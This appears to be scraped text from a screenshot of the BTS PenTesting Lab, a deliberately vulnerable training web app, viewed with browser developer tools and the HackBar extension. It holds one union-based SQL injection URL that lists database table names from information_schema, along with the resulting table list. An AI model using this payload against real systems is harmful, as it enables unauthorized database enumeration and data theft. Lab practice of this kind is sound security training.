 Home Vulnerability Forum LogOut Contact
BTS PenTesting Lab
About 2:
messages,posts,tdata,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
cryption Encoding SQL XSS Other Contribute
Load URL
http://xsstest.local/btslab/vulnerability/sqli/UserInfo.php?id=-1 union select 1,2,3,4,group_concat(table_name),6,7 from information_schema.tables where table_schema = 'bts'
Split URL
Execute
Post data Referer User Agent Cookies Clear All